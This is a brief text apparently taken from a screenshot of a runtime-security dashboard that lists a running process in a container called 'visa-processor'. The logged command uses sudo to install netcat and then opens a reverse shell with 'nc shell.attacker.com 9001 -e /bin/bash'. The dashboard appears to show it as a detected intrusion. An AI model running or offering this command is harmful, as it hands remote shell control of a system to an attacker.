 Running Processes
/bin/bash
in container visa-processor
-c /usr/bin/sudo /usr/bin/apt-get -y install netcat; /usr/bin/sudo /bin/nc
shell.attacker.com 9001 -e /bin/bash
0 Process Tags
Select or create new tags.